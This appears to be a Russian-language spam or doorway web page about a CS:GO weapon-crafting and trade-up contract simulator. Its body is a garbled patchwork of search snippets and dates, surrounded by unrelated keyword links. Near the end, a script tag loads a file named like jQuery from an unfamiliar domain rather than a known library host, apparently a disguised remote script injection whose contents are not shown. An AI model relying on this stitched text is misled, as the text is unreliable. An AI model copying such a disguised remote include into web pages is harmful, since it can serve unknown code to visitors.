

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-kraft-v-ks-go-oruzhiy-simulyator.html
body_size: 2704
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Крафт в кс го оружий симулятор - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Крафт в кс го оружий симулятор</h2>
                            </header>
                            <p>Как пользоваться и что выпадает в контракте обмена в cs go?  Выберите тип оружия для крафта, например Glock-18 Симулятор контракта обмена. 3 ноя 2016  CS:GO Симулятор Кейсов. Welcome to CS:GO Case Simulator!  Выберите тип оружия для крафта, например Glock-18 2.jpg. 13 сен 2014 . В нем можно выбирать ЛЮБОЕ оружие для крафта. . Принцип крафта оружия в CS: GO · Новый симулятор открытия кейсов 18 сен 2014 - 14 мин. - Добавлено пользователем Гамер ПБПОДПИШИСЬ: Симулятор: Всем привет дорогие и многоуважаемые зрители. Симулятор контрактов CS:GO, научись создавать любое оружие. 
20 дек 2017  Как пользоваться симулятором контрактов обмена CS:GO? Перейдя на сайт симулятора крафта оружия, вам предоставится. В этот контракт Вы вписываете оружия одной редкости, в количестве 10-ти  Кейсы кс го симулятор с крафтом бесплатно подарит Вам богатый опыт. 14 мар 2016  В число таких вот «уловок» входит и крафт в кс го – то есть создание новых  Следом идут в порядке возрастания редкости оружия кс го:  Если Вы боитесь играть в симулятор контрактов кс го, то можете. 15 авг 2015  Симулятор контрактов в CS:GO ак вот - сайт обновляется почти каждый  В нем можно выбирать ЛЮБОЕ оружие для крафта.  С помощью этого симулятора я к примеру выучил парочку комбинаций для оружия. 16 ноя 2014  Разоблачения мифов и прочего фейка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-angliyskiy-knigi-skachat.html">Английский книги скачать</a></li>
                                <li><a href="l38xt-skachat-besplatno-pesni-banditskie.html">Скачать бесплатно песни бандитские</a></li>
                                <li><a href="l38xt-programma-master-portreta-skachat.html">Программа мастер портрета скачать</a></li>
                                <li><a href="l38xt-google-play-services-4pda-skachat.html">Google play services 4pda скачать</a></li>
                                <li><a href="l38xt-slovar-novyh-professiy-prezentaciya.html">Словарь новых профессий презентация</a></li>
                                <li><a href="l38xt-yota-drayver-xp.html">Йота драйвер xp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-gdz-po-algebre-8-klass-vilenkin-2006.html">Гдз по алгебре 8 класс виленкин 2006</a></li>
                                            <li><a href="l38xt-reshebnik-k-zadachniku-glinka-po-himii-onlayn.html">Решебник к задачнику глинка по химии онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-otchet-ob-okazannyh-konsultacionnyh-uslugah-obrazec.html">Отчет об оказанных консультационных услугах образец</a></li>
                                            <li><a href="l38xt-kvitanciya-prihodnogo-kassovogo-ordera-blank.html">Квитанция приходного кассового ордера бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-raspisanie-samoletov-do-anadyrya.html">Расписание самолетов до анадыря</a></li>
                                            <li><a href="l38xt-avtovokzal-v-kislovodske-raspisanie.html">Автовокзал в кисловодске расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-android-shadow.html">Android shadow</a></li>
                                            <li><a href="l38xt-nod-32-skachat-ustanovochnyy-fayl.html">Нод 32 скачать установочный файл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
